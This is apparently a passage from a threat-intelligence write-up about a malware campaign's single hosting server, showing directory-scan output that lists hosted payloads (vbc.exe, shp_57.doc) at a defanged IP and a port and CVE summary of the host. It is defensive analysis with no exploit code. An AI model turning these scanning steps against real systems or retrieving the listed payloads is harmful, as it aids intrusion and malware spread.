I'm still in awe how bad the infrastructure is of the Threat Actor, running outdated, unpatched, unhardened applications. But I'm assuming it was all due to a quick and dirty win, regardless of what the outcomes were, they can just spin up more… Change their A records and continue moving.

Anyway, just take a look at this snippet of their web directory structure, I didn't include most of it because it's besides the point, but as you can see the IoC's we're after was just waiting there, no attempt to even host it on a another server, this whole campeign was done on a single host.

```
$ docker_dirb -u hxxp://192[.]3[.]122[.]162
<snip>
File found: /21/vbc.exe - 200
File found: /22/vbc.exe - 200
File found: /57/vbc.exe - 200
Dir found: /58/vbc.exe - 200
Dir found: /dashboard/ - 200
File found: /dashboard/phpinfo.php - 200
Dir found: /dashboard/phpinfo.php - 200
Dir found: /phpmyadmin/ - 403
Dir found: /webalizer/ - 403
Dir found: /ships/ - 200
File found: /ships/ - 200
File found: /ships/shp_57.doc - 200
File found: /ships/shp_58.doc - 200
Dir found: /xampp/ - 200
</snip>
```

1 ↓

Here are some more unhardened things that was open from the outside :

```
Number of open ports:
                     7
Vulnerabilities:
                      CVE-2022-2097 CVE-2022-1292 CVE-2022-26377 CVE-2022-
30522 CVE-2022-28614 CVE-2022-2068 CVE-2022-29404 CVE-2022-31813 CVE-2022-
28615 CVE-2022-30556 CVE-2022-28330
Ports:
    80/tcp Apache httpd (2.4.53)
   135/tcp Microsoft RPC Endpoint Mapper
   139/tcp
   443/tcp Apache httpd (2.4.53)
       |-- SSL Versions: -SSLv2, -SSLv3, TLSv1, TLSv1.1, TLSv1.2, TLSv1.3
       |-- Diffie-Hellman Parameters:
              Bits:
                           1024
              Generator:
                           2
              Fingerprint: RFC2409/Oakley Group 2
   445/tcp
       |-- SMB Status:
              Authentication: enabled
              SMB Version: 1
              OS: Windows Server 2016 Standard 14393
              Software: Windows Server 2016 Standard 6.3
              Capabilities: extended-security, infolevel-passthru, large-files,
large-readx, large-writex, level2-oplocks, lock-and-read, lwio, nt-find, nt-smb, nt-
status, rpc-remote-api, unicode
  3306/tcp
  3389/tcp Remote Desktop Protocol
       |-- SSL Versions: -SSLv2, -SSLv3, TLSv1, TLSv1.1, TLSv1.2
       |-- Diffie-Hellman Parameters:
              Bits:
                            2048
              Generator:
```